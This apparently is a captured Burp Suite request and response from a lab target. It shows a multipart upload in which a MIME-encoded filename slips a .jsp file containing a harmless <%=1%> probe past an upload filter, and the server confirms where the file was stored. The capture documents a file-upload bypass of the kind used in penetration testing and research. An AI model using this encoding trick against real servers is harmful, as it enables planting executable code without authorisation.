 Send Cancel < > Target: http://10.10.99.2:8000
Request
Pretty Raw \n Actions
1 POST /FileUpload/upload.do HTTP/1.1
2 Host: 10.10.99.2:8000
3 Content-Length: 429
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.99.2:8000
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarySnQTcdBAKbzqGA3o
8 Referer: http://10.10.99.2:8000/FileUpload/upload.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Cookie: JSESSIONID=75C652FB50D1B3E139AC501E595F18F0
12 Connection: close
13
14 ------WebKitFormBoundarySnQTcdBAKbzqGA3o
15 Content-Disposition: form-data; name="username"
16
17 admin
18 ------WebKitFormBoundarySnQTcdBAKbzqGA3o
19 Content-Disposition: form-data; name="file"; filename="=?UTF-8?Q?=E6=B5=8B=E8=AF=95=2Ejsp?="
20 Content-Type: application/octet-stream
21
22 <%=1%>
23 ------WebKitFormBoundarySnQTcdBAKbzqGA3o
24 Content-Disposition: form-data; name="submit"
25
26 Submit
27 ------WebKitFormBoundarySnQTcdBAKbzqGA3o--
28
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=93F378639684940DC4775B64FE611BE4; Path=/; HttpOnly
3 Content-Type: application/json;charset=UTF-8
4 Date: Wed, 18 Nov 2020 09:10:14 GMT
5 Connection: close
6 Content-Length: 56
7
8 {
"url":"uploads/admin/测试.jsp",
"msg":"上传成功!"
}